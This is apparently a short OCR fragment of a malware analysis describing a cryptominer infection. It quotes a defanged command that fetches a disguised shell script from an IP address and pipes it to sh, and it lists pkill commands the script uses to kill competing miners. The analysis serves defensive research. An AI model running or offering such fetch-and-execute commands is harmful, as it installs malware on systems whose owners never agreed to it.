
curl hxxp://94.250[.]253[.]178/logo6[.]jpg|sh
This will download logo6.jpg, which is actually a
Bourne shell script that does several actions.
First, it secures the compromised device by killing
possible competing mining activities to ensure that
the malware is the only cryptocurrency miner in
the system. Some examples include the following:
pkill -f minergate
pkill -f minergate-cli